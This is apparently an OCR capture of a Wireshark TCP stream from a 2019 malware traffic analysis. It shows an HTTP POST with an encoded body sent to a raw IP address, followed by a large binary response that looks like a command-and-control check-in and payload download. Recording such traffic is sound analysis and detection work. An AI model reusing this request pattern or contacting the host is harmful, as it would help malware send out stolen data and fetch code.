 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 1.pcap
POST /july/index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: 103.133.106.156
Content-Length: 111
Cache-Control: no-cache
J/.9/.?L.>:.>9.>>.>2.?N.(9.(9.ON.>:.>2.>:.?N.>:.>9.>?.>>.(9.N/.5/.I/.9/.?/.=/.>/.4H.(9.
(8.I/.8/.8/.;/.</.</.?K.HTTP/1.1 200 OK
Date: Thu, 11 Jul 2019 01:19:07 GMT
Server: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.37
X-Powered-By: PHP/5.6.37
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
4442ad
...1i.AY..A.~x.ty.F}.FY.f>.^>.BN.xG.T:.gO.CN.I].=A."i.1d....!...|
i......!..Sxo._..^.=...ol.........=..h:
6:o....=..h:..o....=..h:..o....=..h:..o....=..h:q.o....3..a..}n....UbsHJ....m..^jn.U..
.,..S+i....<.a..X%
e0..o....=.mc.V.
j......
.%.